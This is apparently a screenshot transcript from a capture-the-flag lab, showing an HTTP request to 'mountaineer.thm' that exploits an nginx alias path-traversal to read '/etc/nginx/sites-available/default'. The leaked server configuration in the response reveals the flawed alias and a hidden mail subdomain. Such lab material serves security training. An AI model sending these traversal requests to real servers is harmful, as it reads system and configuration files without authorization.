 Request
Pretty Raw Hex
\n
1 GET /wordpress/images../etc/nginx/sites-available/default HTTP/1.1
2 Host: mountaineer.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
28
29 # Default server configuration
30 #
31 server {
32 listen 80 default_server;
33 listen [::]:80 default_server;
34 server_name mountaineer.thm adminroundcubemail.mountaineer.thm;
35 client_max_body_size 20M;
36 # SSL configuration
37 #
38 # listen 443 ssl default_server;
39 # listen [::]:443 ssl default_server;
40 #
41 # Note: You should disable gzip for SSL traffic.
42 # See: https://bugs.debian.org/773332
43 #
44 # Read up on ssl_ciphers to ensure a secure configuration.
45 # See: https://bugs.debian.org/765782
46 #
47 # Self signed certs generated by the ssl-cert package
48 # Don't use them in a production server!
49 #
50 # include snippets/snakeoil.conf;
51
52 root /var/www/html;
53
54 # Add index.php to the list if you are using PHP
55 index index.php index.html index.htm index.nginx-debian.html;
56
57 server_name _;
58
59 location / {
60 # First attempt to serve request as file, then
61 # as directory, then fall back to displaying a 404.
62 # try_files $uri $uri/ =404;
63 try_files $uri $uri/ /index.php?$args;
64 }
65
66 # pass PHP scripts to FastCGI server
67 #
68 location ~ \.php$ {
69 include snippets/fastcgi-php.conf;
70 #
71 # # With php-fpm (or other unix sockets):
72 fastcgi_pass unix:/run/php/php8.1-fpm.sock;
73 # # With php-cgi (or other tcp sockets):
74 # fastcgi_pass 127.0.0.1:9000;
75 }
76
77 location /wordpress/images {
78 alias /media/;
79 }
80
81 # deny access to .htaccess files, if Apache's document root
82 # concurs with nginx's one
83 #